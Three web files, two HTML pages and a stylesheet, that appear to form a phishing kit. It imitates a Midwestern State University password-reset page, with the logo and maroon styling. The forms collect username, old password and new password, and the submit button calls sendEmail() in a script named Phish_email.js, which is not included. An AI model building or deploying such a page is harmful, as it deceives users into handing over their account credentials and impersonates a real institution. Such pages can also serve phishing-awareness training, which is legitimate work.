
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <link rel="stylesheet" href="Page.css">
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>MSU Reset Password</title>
  </head>
  <body>
    <div id="form">
      <img src="MidwesternStatelogo.png" alt="MSU Logo" id="pic">
      <h1>New Password Confirmation</h1>
      Username: <input type="text"/></br></br>
      Old Password: <input type="text"/></br></br>
      New Password: <input type="text" id="obtain"></br></br>     
      <button id="submit" onclick="sendEmail()">Submit</button>
    </div>
    <script src="Phish_email.js"></script>
  </body>
</html>
</file>

<file: PasswordPage.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <link rel="stylesheet" href="Page.css">
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>MSU Reset Password</title>
  </head>
  <body>
    <div id="form">
      <img src="MidwesternStatelogo.png" alt="MSU Logo" id="pic">
      <h1>New Password Confirmation</h1>
      Old Password: <input type="text"/></br></br>
      New Password: <input type="text" id="obtain"></br></br>     
      <button id="submit" onclick="sendEmail()">Submit</button>
    </div>
    <script src="Phish_email.js"></script>
  </body>
</html>
</file>
<file: Page.css>
body{
    background-color: rgba(128, 0, 0);    
}

#form{
    width: 30%;
    height: 50%;
    border-radius: 20px;
    border-color: black;
    box-shadow: 20px 10px 5px;
    background-color: white;
    padding: 3% 3% 3% 3%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#pic{    
    height: 45%;
    width: 40%;    
}

#submit{
    background-color: rgba(128, 0, 0);
    color: white;
    border-radius: 10px;
}
</file>
